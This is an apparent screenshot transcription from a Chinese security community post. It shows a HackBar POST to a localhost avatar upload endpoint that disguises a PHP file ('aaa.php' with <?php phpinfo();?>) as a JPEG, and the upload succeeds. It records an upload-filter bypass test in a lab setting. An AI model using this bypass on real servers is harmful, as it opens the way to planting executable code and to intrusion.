 127.0.0.1/api/uploadavatar.php
学习 百度一下，你就知道 必应 Google 泰阿安全实验室 首页 KinhDownload网... office网盘 哈哩
127.0.0.1 显示
上传成功！
确定
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 Adblock Plus EditThisCookie HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/api/uploadavatar.php
Use POST method
enctype
multipart/form-data
MODIFY HEADER
Body
-----------------------------113389720123090127612523184396
Content-Disposition: form-data; name="file"; filename="aaa.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------113389720123090127612523184396
Name Value
sec-ch-ua "Google Chr
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
先知社区